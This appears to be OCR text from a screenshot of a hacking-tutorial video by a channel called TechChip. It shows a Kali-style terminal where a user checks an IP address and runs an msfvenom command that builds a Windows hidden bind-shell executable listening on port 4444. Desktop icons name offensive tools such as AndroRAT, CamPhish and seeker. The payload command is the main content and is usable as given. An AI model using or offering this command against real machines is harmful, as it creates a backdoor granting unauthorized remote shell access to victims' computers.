 Tilix: anil@techchip: ~
08:49 AM
1/1
Tilix: anil@techchip: ~
anil@techchip: ~
TECHCHIP
Your True Tech Navigator (www.techchip.net)
┌──(anil🔥techchip)-[~]
└─$ ifconfig eth0 | grep inet
inet 172.16.106.128 netmask 255.255.255.0 broadcast 172.16.106.255
inet6 fe80::20c:29ff:fe6e:55c4 prefixlen 64 scopeid 0x20<link>
┌──(anil🔥techchip)-[~]
└─$ msfvenom -p windows/shell_hidden_bind_tcp ahost=172.16.106.128 lport=4444 -f exe > tc.exe
/techchipnet
www.techchip.net
Trash
AndroRAT
File System
tc-pwnkit
Home
seeker
TechChip
Profil3r
CamPhish
cloudflared-
linux-amd6...
cloudflared-
linux-amd64
TC